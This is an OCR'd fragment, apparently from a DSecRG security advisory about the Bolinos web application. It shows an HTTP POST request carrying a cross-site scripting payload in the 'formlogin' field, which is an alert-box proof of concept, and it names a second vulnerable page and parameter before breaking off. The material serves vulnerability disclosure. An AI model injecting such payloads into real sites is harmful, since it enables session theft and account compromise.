
POST 
/bolinos/system/actionspages/_b/contentFiles
bAddress=bolinos.sessions HTTP/1.0

Content-Length: 81

Content-Type: application/x-www-form-
urlencoded

User-Agent: Mozilla/4.0 (compatible; 
MSIE 6.0; Windows NT 5.1; SV1; DS; .NET 
CLR 2.0.50727)

formlogin=%27>
<img%20src%3d%22javascript:alert(%27DSecRG%20
3.2 Vulnerability found in page 
/help/index.php

POST parameter 
"bolini_searchengine46Search".
